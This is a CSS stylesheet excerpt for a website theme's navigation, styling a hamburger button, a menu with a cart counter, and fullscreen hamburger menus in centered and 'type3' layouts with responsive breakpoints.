/*--------------------------------------------------------------
### Hamburger
--------------------------------------------------------------*/
.clb-hamburger {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  position: relative;
  vertical-align: top;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (max-width: 768px) {
    .clb-hamburger {
      margin-right: 10px; } }
  .clb-hamburger-holder {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    position: relative;
    height: 100%; }
    .clb-hamburger-holder ._shape {
      width: 18px;
      margin: 3px 0px;
      display: block;
      height: 2px;
      background-color: currentColor; }

/*--------------------------------------------------------------
### Menu optional
--------------------------------------------------------------*/
.menu-optional {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .menu-optional > li {
    padding: 0; }
    .menu-optional > li:last-child {
      margin-right: 0; }
  @media screen and (min-width: 1025px) {
    .menu-optional .btn-optional-holder {
      margin-left: 1.5vw; } }
  .menu-optional .btn-optional-holder + li {
    margin-left: 1vw; }
  .menu-optional .cart-holder {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative; }
  .menu-optional .cart {
    position: relative; }
    .menu-optional .cart .icon {
      display: block;
      text-align: center; }
      .menu-optional .cart .icon svg {
        height: 18px; }
    .menu-optional .cart-total {
      margin: 0px 5px;
      font-weight: 600;
      font-size: .9em; }
    .menu-optional .cart-counter {
      position: absolute;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      height: 18px;
      min-width: 18px;
      padding: 0px 5px;
      color: #fff;
      top: 0;
      right: 0;
      font-family: -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      font-size: .4em;
      font-weight: 600;
      -webkit-border-radius: 50%;
      border-radius: 50%; }

/*--------------------------------------------------------------
### Fullscreen hamburger nav
--------------------------------------------------------------*/
.clb-hamburger-nav {
  padding: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  /*--------------------------------------------------------------
    ## Centered Nav
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ## Type3 Nav
    --------------------------------------------------------------*/ }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-hamburger-nav {
      padding: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-hamburger-nav {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-hamburger-nav {
      padding: 20px; } }
  .clb-hamburger-nav-holder {
    top: 40px;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-hamburger-nav-holder {
        top: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-hamburger-nav-holder {
        top: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-hamburger-nav-holder {
        top: 20px; } }
  .clb-hamburger-nav-details {
    font-size: 0.94rem;
    color: #fff; }
    .clb-hamburger-nav-details > * {
      margin-bottom: 25px; }
    .clb-hamburger-nav-details > *:last-child {
      margin-bottom: 0; }
    .clb-hamburger-nav-details .select-holder {
      display: inline-block; }
      .clb-hamburger-nav-details .select-holder select {
        background-color: rgba(255, 255, 255, 0.03);
        color: #fff; }
    .clb-hamburger-nav-details .hamburger-nav-info {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      padding-top: 40px;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      color: rgba(255, 255, 255, 0.35); }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-hamburger-nav-details .hamburger-nav-info {
          padding-top: 30px; } }
      @media screen and (max-width: 1024px) {
        .clb-hamburger-nav-details .hamburger-nav-info {
          padding-top: 30px; } }
      @media screen and (max-width: 768px) {
        .clb-hamburger-nav-details .hamburger-nav-info {
          padding-top: 20px; } }
      .clb-hamburger-nav-details .hamburger-nav-info:last-child {
        padding-top: 0; }
      .clb-hamburger-nav-details .hamburger-nav-info-item {
        text-align: left; }
        .clb-hamburger-nav-details .hamburger-nav-info-item b {
          color: #fff; }
  .clb-hamburger-nav .menu {
    counter-reset: number;
    width: 25vw;
    position: relative; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-hamburger-nav .menu {
        width: -webkit-calc(100vw / 3);
        width: calc(100vw / 3); } }
    @media screen and (max-width: 1024px) {
      .clb-hamburger-nav .menu {
        width: -webkit-calc(100vw / 3);
        width: calc(100vw / 3); } }
    .clb-hamburger-nav .menu .has-submenu-icon i {
      color: rgba(255, 255, 255, 0.35); }
    .clb-hamburger-nav .menu.menu-blank {
      width: auto;
      margin: 0;
      color: #fff; }
      .clb-hamburger-nav .menu.menu-blank a {
        -webkit-transform: none;
            -ms-transform: none;
                transform: none;
        visibility: visible;
        opacity: 1;
        padding: 0;
        font-weight: 600; }
    .clb-hamburger-nav .menu .menu-item-depth-0 {
      counter-increment: number; }
      .clb-hamburger-nav .menu .menu-item-depth-0 > a:before {
        content: "0" counter(number);
        display: inline-block;
        opacity: 1;
        font-weight: bold;
        width: auto;
        vertical-align: top;
        line-height: 20px;
        font-size: .25em;
        position: relative;
        height: auto;
        background: transparent;
        -webkit-align-self: flex-start;
            -ms-flex-item-align: start;
                align-self: flex-start;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        color: rgba(255, 255, 255, 0.35); }
    .clb-hamburger-nav .menu .nav-item,
    .clb-hamburger-nav .menu .sub-nav-item {
      padding: 5px 50px 5px 0px;
      list-style-type: none;
      line-height: 1; }
      .clb-hamburger-nav .menu .nav-item a,
      .clb-hamburger-nav .menu .sub-nav-item a {
        width: 100%;
        vertical-align: middle;
        font-size: 2.8em;
        font-weight: bold;
        font-size: -webkit-calc(1.8em + 1 * ( (100vw - 576px) / 1024));
        font-size: calc(1.8em + 1 * ( (100vw - 576px) / 1024));
        font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        display: block;
        position: relative;
        z-index: 2;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
        @media screen and (max-width: 576px) {
          .clb-hamburger-nav .menu .nav-item a,
          .clb-hamburger-nav .menu .sub-nav-item a {
            font-size: 1.8em; } }
        @media screen and (min-width: 1600px) {
          .clb-hamburger-nav .menu .nav-item a,
          .clb-hamburger-nav .menu .sub-nav-item a {
            font-size: 2.8em; } }
        .clb-hamburger-nav .menu .nav-item a span,
        .clb-hamburger-nav .menu .sub-nav-item a span {
          line-height: 1.2;
          display: inline-block;
          color: #fff; }
      .clb-hamburger-nav .menu .nav-item div.sub-nav,
      .clb-hamburger-nav .menu .nav-item .sub-sub-menu,
      .clb-hamburger-nav .menu .sub-nav-item div.sub-nav,
      .clb-hamburger-nav .menu .sub-nav-item .sub-sub-menu {
        background: none;
        width: 100%;
        visibility: hidden;
        opacity: 0;
        position: absolute;
        top: 0;
        left: 100%;
        -webkit-transition: .2s ease-in-out;
        -o-transition: .2s ease-in-out;
        transition: .2s ease-in-out;
        -webkit-transition-property: opacity, visibility;
        -o-transition-property: opacity, visibility;
        transition-property: opacity, visibility; }
        .clb-hamburger-nav .menu .nav-item div.sub-nav.visible,
        .clb-hamburger-nav .menu .nav-item .sub-sub-menu.visible,
        .clb-hamburger-nav .menu .sub-nav-item div.sub-nav.visible,
        .clb-hamburger-nav .menu .sub-nav-item .sub-sub-menu.visible {
          opacity: 1;
          visibility: visible;
          z-index: 1; }
      .clb-hamburger-nav .menu .nav-item div.sub-nav,
      .clb-hamburger-nav .menu .sub-nav-item div.sub-nav {
        position: absolute;
        min-width: 350px;
        padding: 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
        @media screen and (max-width: 1024px) {
          .clb-hamburger-nav .menu .nav-item div.sub-nav,
          .clb-hamburger-nav .menu .sub-nav-item div.sub-nav {
            min-width: -webkit-calc(100vw / 3);
            min-width: calc(100vw / 3); }
            .clb-hamburger-nav .menu .nav-item div.sub-nav .sub-nav-item > a,
            .clb-hamburger-nav .menu .sub-nav-item div.sub-nav .sub-nav-item > a {
              padding-right: 15px; } }
        .clb-hamburger-nav .menu .nav-item div.sub-nav ul,
        .clb-hamburger-nav .menu .sub-nav-item div.sub-nav ul {
          width: 100%;
          display: inline-block; }
      .clb-hamburger-nav .menu .nav-item .sub-sub-nav,
      .clb-hamburger-nav .menu .sub-nav-item .sub-sub-nav {
        position: absolute;
        left: 100%;
        min-width: 350px;
        padding: 0;
        top: 0; }
        .clb-hamburger-nav .menu .nav-item .sub-sub-nav > .sub-sub-menu,
        .clb-hamburger-nav .menu .sub-nav-item .sub-sub-nav > .sub-sub-menu {
          left: 0; }
      .clb-hamburger-nav .menu .nav-item:hover > a.menu-link span,
      .clb-hamburger-nav .menu .nav-item .visible > a.menu-link span, .clb-hamburger-nav .menu .nav-item.active > a.menu-link span,
      .clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link span,
      .clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link span,
      .clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link span {
        opacity: .5; }
      .clb-hamburger-nav .menu .nav-item:hover > a.menu-link:before,
      .clb-hamburger-nav .menu .nav-item .visible > a.menu-link:before, .clb-hamburger-nav .menu .nav-item.active > a.menu-link:before,
      .clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link:before,
      .clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link:before,
      .clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link:before {
        -webkit-transform: translateX(15px);
            -ms-transform: translateX(15px);
                transform: translateX(15px);
        opacity: 0; }
      .clb-hamburger-nav .menu .nav-item:hover > a.menu-link .has-submenu-icon,
      .clb-hamburger-nav .menu .nav-item .visible > a.menu-link .has-submenu-icon, .clb-hamburger-nav .menu .nav-item.active > a.menu-link .has-submenu-icon,
      .clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .has-submenu-icon,
      .clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .has-submenu-icon,
      .clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .has-submenu-icon {
        -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
                transform: rotate(45deg); }
      .clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,
      .clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion, .clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,
      .clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,
      .clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,
      .clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion {
        color: #d90a2c; }
  .clb-hamburger-nav:not(.centered):not(.type3) {
    padding-left: 70px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-hamburger-nav:not(.centered):not(.type3) {
        padding-left: 60px; } }
    @media screen and (max-width: 1024px) {
      .clb-hamburger-nav:not(.centered):not(.type3) {
        padding-left: 40px; } }
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .nav-item:hover > a.menu-link,
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .sub-nav-item:hover > a.menu-link {
      -webkit-transform: translateX(15px);
          -ms-transform: translateX(15px);
              transform: translateX(15px); }
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .nav-item:hover > .sub-sub-nav > .sub-sub-menu,
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .sub-nav-item:hover > .sub-sub-nav > .sub-sub-menu {
      opacity: 1;
      visibility: visible; }
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .menu-item-depth-0 > a:before {
      margin-right: 10px; }
    .clb-hamburger-nav:not(.centered):not(.type3) .hamburger-nav-info-item {
      width: 25vw; }
  .clb-hamburger-nav.centered .menu {
    /* Start alignment styles */
    /* End alignment styles */ }
    .clb-hamburger-nav.centered .menu .nav-item .menu-link,
    .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: -ms-inline-flexbox;
      display: inline-flex; }
      .clb-hamburger-nav.centered .menu .nav-item .menu-link:before,
      .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link:before {
        left: -20px; }
      .clb-hamburger-nav.centered .menu .nav-item .menu-link .btn-round-has-submenu,
      .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link .btn-round-has-submenu {
        right: -46px;
        top: 0; }
        .clb-hamburger-nav.centered .menu .nav-item .menu-link .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link .btn-round-has-submenu .has-submenu-icon {
          position: static; }
  .clb-hamburger-nav.centered, .clb-hamburger-nav.type3 {
    display: block; }
    .clb-hamburger-nav.centered .page-container, .clb-hamburger-nav.type3 .page-container {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      height: 100%; }
    .clb-hamburger-nav.centered .clb-hamburger-nav-holder, .clb-hamburger-nav.type3 .clb-hamburger-nav-holder {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      overflow-x: hidden;
      overflow-y: scroll;
      /*Firefox*/
      scrollbar-width: none; }
      .clb-hamburger-nav.centered .clb-hamburger-nav-holder::-webkit-scrollbar, .clb-hamburger-nav.centered .clb-hamburger-nav-holder::-webkit-scrollbar-thumb, .clb-hamburger-nav.type3 .clb-hamburger-nav-holder::-webkit-scrollbar, .clb-hamburger-nav.type3 .clb-hamburger-nav-holder::-webkit-scrollbar-thumb {
        visibility: hidden; }
    .clb-hamburger-nav.centered .menu, .clb-hamburger-nav.type3 .menu {
      min-width: initial;
      text-align: center;
      width: 40vw; }
      .clb-hamburger-nav.centered .menu .nav-item,
      .clb-hamburger-nav.centered .menu .sub-nav-item, .clb-hamburger-nav.type3 .menu .nav-item,
      .clb-hamburger-nav.type3 .menu .sub-nav-item {
        padding-right: 0;
        white-space: nowrap;
        position: relative;
        overflow: hidden;
        text-transform: uppercase; }
        .clb-hamburger-nav.centered .menu .nav-item .menu-link,
        .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link, .clb-hamburger-nav.type3 .menu .nav-item .menu-link,
        .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link {
          position: relative;
          width: auto;
          -webkit-box-align: center;
          -webkit-align-items: center;
              -ms-flex-align: center;
                  align-items: center;
          -webkit-box-pack: center;
          -webkit-justify-content: center;
              -ms-flex-pack: center;
                  justify-content: center; }
          .clb-hamburger-nav.centered .menu .nav-item .menu-link span,
          .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link span, .clb-hamburger-nav.type3 .menu .nav-item .menu-link span,
          .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link span {
            padding: 0px 10px;
            -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
          .clb-hamburger-nav.centered .menu .nav-item .menu-link .btn-round-has-submenu,
          .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link .btn-round-has-submenu, .clb-hamburger-nav.type3 .menu .nav-item .menu-link .btn-round-has-submenu,
          .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link .btn-round-has-submenu {
            max-height: 46px;
            z-index: 1; }
            .clb-hamburger-nav.centered .menu .nav-item .menu-link .btn-round-has-submenu .ion,
            .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link .btn-round-has-submenu .ion, .clb-hamburger-nav.type3 .menu .nav-item .menu-link .btn-round-has-submenu .ion,
            .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link .btn-round-has-submenu .ion {
              font-size: 18px; }
          .clb-hamburger-nav.centered .menu .nav-item .menu-link:before,
          .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link:before, .clb-hamburger-nav.type3 .menu .nav-item .menu-link:before,
          .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link:before {
            position: absolute; }
          .clb-hamburger-nav.centered .menu .nav-item .menu-link-cloned,
          .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link-cloned, .clb-hamburger-nav.type3 .menu .nav-item .menu-link-cloned,
          .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link-cloned {
            position: absolute;
            top: 0;
            -webkit-transform: translateY(100%);
                -ms-transform: translateY(100%);
                    transform: translateY(100%);
            opacity: 0; }
        .clb-hamburger-nav.centered .menu .nav-item div.sub-nav,
        .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav,
        .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav {
          max-height: 0vh;
          overflow: hidden;
          position: static;
          visibility: visible !important;
          opacity: 1 !important;
          -webkit-box-align: start;
          -webkit-align-items: flex-start;
              -ms-flex-align: start;
                  align-items: flex-start;
          -webkit-transition: all 0.9s 0s;
          -o-transition: all 0.9s 0s;
          transition: all 0.9s 0s; }
          .clb-hamburger-nav.centered .menu .nav-item div.sub-nav > ul,
          .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav > ul,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav > ul,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav > ul, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav > ul,
          .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav > ul,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav > ul,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav > ul {
            margin: 20px 0; }
          .clb-hamburger-nav.centered .menu .nav-item div.sub-nav .sub-nav-item a,
          .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav .sub-nav-item a,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav .sub-nav-item a,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav .sub-nav-item a, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav .sub-nav-item a,
          .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav .sub-nav-item a,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav .sub-nav-item a,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav .sub-nav-item a {
            font-size: 2.4em; }
        .clb-hamburger-nav.centered .menu .nav-item div.sub-nav.open-onclick,
        .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav.open-onclick,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav.open-onclick,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav.open-onclick, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav.open-onclick,
        .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav.open-onclick,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav.open-onclick,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav.open-onclick {
          max-height: 100vh;
          visibility: visible !important;
          opacity: 1 !important;
          -webkit-transform: none;
              -ms-transform: none;
                  transform: none; }
          .clb-hamburger-nav.centered .menu .nav-item div.sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav.open-onclick .showed-onclick, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav.open-onclick .showed-onclick {
            -webkit-transform: none;
                -ms-transform: none;
                    transform: none;
            opacity: 1; }
        .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav.open-onclick > .sub-sub-menu,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav.open-onclick > .sub-sub-menu, .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav.open-onclick > .sub-sub-menu,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav.open-onclick > .sub-sub-menu {
          position: static;
          opacity: 1;
          visibility: visible; }
        .clb-hamburger-nav.centered .menu .nav-item:hover > .menu-link > span:not(.menu-link-cloned), .clb-hamburger-nav.centered .menu .nav-item.active > .menu-link > span:not(.menu-link-cloned),
        .clb-hamburger-nav.centered .menu .sub-nav-item:hover > .menu-link > span:not(.menu-link-cloned),
        .clb-hamburger-nav.centered .menu .sub-nav-item.active > .menu-link > span:not(.menu-link-cloned), .clb-hamburger-nav.type3 .menu .nav-item:hover > .menu-link > span:not(.menu-link-cloned), .clb-hamburger-nav.type3 .menu .nav-item.active > .menu-link > span:not(.menu-link-cloned),
        .clb-hamburger-nav.type3 .menu .sub-nav-item:hover > .menu-link > span:not(.menu-link-cloned),
        .clb-hamburger-nav.type3 .menu .sub-nav-item.active > .menu-link > span:not(.menu-link-cloned) {
          -webkit-transform: translateY(-110%);
              -ms-transform: translateY(-110%);
                  transform: translateY(-110%); }
        .clb-hamburger-nav.centered .menu .nav-item:hover > .menu-link > .menu-link-cloned, .clb-hamburger-nav.centered .menu .nav-item.active > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.centered .menu .sub-nav-item:hover > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.centered .menu .sub-nav-item.active > .menu-link > .menu-link-cloned, .clb-hamburger-nav.type3 .menu .nav-item:hover > .menu-link > .menu-link-cloned, .clb-hamburger-nav.type3 .menu .nav-item.active > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.type3 .menu .sub-nav-item:hover > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.type3 .menu .sub-nav-item.active > .menu-link > .menu-link-cloned {
          -webkit-transform: translateY(0);
              -ms-transform: translateY(0);
                  transform: translateY(0);
          opacity: .5; }
        .clb-hamburger-nav.centered .menu .nav-item:hover > .menu-link > .btn-round-has-submenu .has-submenu-icon, .clb-hamburger-nav.centered .menu .nav-item.active > .menu-link > .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.centered .menu .sub-nav-item:hover > .menu-link > .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.centered .menu .sub-nav-item.active > .menu-link > .btn-round-has-submenu .has-submenu-icon, .clb-hamburger-nav.type3 .menu .nav-item:hover > .menu-link > .btn-round-has-submenu .has-submenu-icon, .clb-hamburger-nav.type3 .menu .nav-item.active > .menu-link > .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.type3 .menu .sub-nav-item:hover > .menu-link > .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.type3 .menu .sub-nav-item.active > .menu-link > .btn-round-has-submenu .has-submenu-icon {
          -webkit-transform: rotate(45deg) !important;
              -ms-transform: rotate(45deg) !important;
                  transform: rotate(45deg) !important; }
  .clb-hamburger-nav.type3 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 0; }
    .clb-hamburger-nav.type3 > .page-container {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
    .clb-hamburger-nav.type3 .clb-hamburger-nav-holder {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      max-width: 80%; }
      .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu {
        text-align: left;
        width: 100%;
        max-height: 80vh; }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link,
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link {
          display: -webkit-box;
          display: -webkit-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start;
          overflow: hidden;
          padding-left: 20px; }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link span,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link span {
            font-size: -webkit-calc(24px + 66 * ( (100vw - 576px) / 1024));
            font-size: calc(24px + 66 * ( (100vw - 576px) / 1024));
            line-height: .9; }
            @media screen and (max-width: 576px) {
              .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link span,
              .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link span {
                font-size: 24px; } }
            @media screen and (min-width: 1600px) {
              .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link span,
              .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link span {
                font-size: 90px; } }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link:before,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link:before {
            top: 5%;
            left: 0; }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link .has-submenu-icon,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link .btn-round-has-submenu,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link .has-submenu-icon,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link .btn-round-has-submenu {
            position: static; }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link .has-submenu-icon,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link .has-submenu-icon {
            text-align: center; }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link-cloned,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link-cloned {
            width: 100%;
            -webkit-text-stroke: 1px currentColor;
            -webkit-text-fill-color: transparent; }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item.menu-item-depth-0 > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item.menu-item-depth-0 > .menu-link > .menu-link-cloned {
          width: -webkit-calc(100% - 50px);
          width: calc(100% - 50px); }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item > .sub-menu-link > .menu-link-cloned,
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item > .sub-menu-link > .menu-link-cloned {
          width: -webkit-calc(100% - 30px);
